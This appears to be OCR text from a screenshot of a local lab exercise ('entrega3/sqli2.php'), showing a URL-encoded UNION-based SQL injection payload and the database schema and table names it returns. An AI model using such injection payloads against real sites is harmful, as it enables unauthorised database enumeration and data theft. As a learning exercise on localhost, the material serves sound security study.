 localhost / 127.0.0.1 | phpMyAd
localhost/entrega3/sqli2.php?a
localhost/entrega3/sqli2.php?articulo=999%27+UNION+select+null%2C+table_schema%2Ctable_name+FROM+information_Schema.tables%3B%23
performance_schema table_io_waits_summary_by_index_usage
performance_schema table_io_waits_summary_by_table
performance_schema table_lock_waits_summary_by_table
performance_schema threads
performance_schema users
phpmyadmin pma__bookmark
phpmyadmin pma__central_columns
phpmyadmin pma__column_info
phpmyadmin pma__designer_settings
phpmyadmin pma__export_templates
phpmyadmin pma__favorite
phpmyadmin pma__history
phpmyadmin pma__navigationhiding
phpmyadmin pma__pdf_pages